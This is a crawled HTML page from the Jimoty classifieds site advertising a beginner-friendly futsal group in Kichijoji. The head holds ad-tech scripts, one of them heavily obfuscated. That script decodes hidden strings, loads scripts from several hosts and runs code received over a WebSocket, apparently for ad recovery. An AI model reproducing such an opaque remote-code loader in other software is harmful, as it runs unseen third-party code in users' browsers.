

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/com-spo/article-1bcjsq
body_size: 127640
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>8月フットサル仲間募集✨ (ゆき) 吉祥寺のフットサルのメンバー募集・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】初心者の方も大歓迎!!🔰✨社会人で集まって仲良く楽しくフットサルしています😊男女問わず・初心者の方も楽しめるエンジョイ系のフットサルです⚽️… (ゆき) 吉祥寺のフットサルのメンバー募集・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='吉祥寺,フットサル,無料広告,無料掲載,メンバー募集,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='8月フットサル仲間募集✨ (ゆき) 吉祥寺のフットサルのメンバー募集・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】初心者の方も大歓迎!!🔰✨社会人で集まって仲良く楽しくフットサルしています😊男女問わず・初心者の方も楽しめるエンジョイ系のフットサルです⚽️… (ゆき) 吉祥寺のフットサルのメンバー募集・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/tokyo/com-spo/article-1bcjsq
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/669483afc470a51e89f63975/slide_file.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】初心者の方も大歓迎!!🔰✨社会人で集まって仲良く楽しくフットサルしています😊男女問わず・初心者の方も楽しめるエンジョイ系のフットサルです⚽️… (ゆき) 吉祥寺のフットサルのメンバー募集・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="RVOX92h8l5Nr5ilt1MspGgDcDY2MITNo/riaVVfANtSXTOVxNNL3SzInIBERP9y7XqBSLA/Ro+RCpEu97VcmSQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': false,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/tokyo/com-spo/article-1bcjsq" />
<link href="https://jmty.jp/s/tokyo/com-spo/article-1bcjsq" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['com']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"Person","name":"8月フットサル仲間募集✨","address":"武蔵野市 - 吉祥寺本町、JR中央本線(東京～塩尻) - 吉祥寺駅","description":"初心者の方も大歓迎!!🔰✨\n社会人で集まって仲良く楽しくフットサルしています😊\n\n男女問わず・初心者の方も楽しめるエンジョイ系のフットサルです⚽️✨\n\n優勝チームには賞金もあります😆✨\n\nフットサル後に打ち上げもやってるのでそちらも是非ご参加ください😆🍻💕"}</script>

</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
8月フットサル仲間募集✨
</div>
<div class='p-header-h1-supplement'>
初心者の方も大歓迎!!🔰✨
社会人で集まって仲良... メンバー募集

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
東京版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
